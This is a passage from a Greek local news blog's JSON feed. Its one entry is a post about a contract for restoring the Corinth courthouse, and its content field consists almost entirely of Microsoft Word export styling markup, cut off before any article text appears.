2023"},{"term":"ΒΟΥΛΕΥΤΙΚΕΣ ΕΚΛΟΓΕΣ 2 2023"}],"title":{"type":"text","$t":"ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/-\/%CE%91%CE%A1%CE%98%CE%A1%CE%91?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/search\/label\/%CE%91%CE%A1%CE%98%CE%A1%CE%91"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/-\/%CE%91%CE%A1%CE%98%CE%A1%CE%91\/-\/%CE%91%CE%A1%CE%98%CE%A1%CE%91?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Βαγγέλης Δ. Κόκκινος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06063728907366803394"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1596"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-5804344006817572064"},"published":{"$t":"2025-12-12T18:31:00.000+02:00"},"updated":{"$t":"2025-12-12T18:32:46.892+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΑΡΘΡΑ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΑΡΧΙΚΗ"}],"title":{"type":"text","$t":"Υπογραφή Σύμβασης για τις εργασίες αποκατάστασης του Δικαστικού Μεγάρου Κορίνθου από την Π.Ε. Κορινθίας (Φ. 1966)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C!--[if !mso]\u003E\n\u003Cstyle\u003E\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nw\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:DoNotShowComments\/\u003E\n  \u003Cw:DoNotShowInsertionsAndDeletions\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:DoNotOptimizeForBrowser\/\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"376\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException 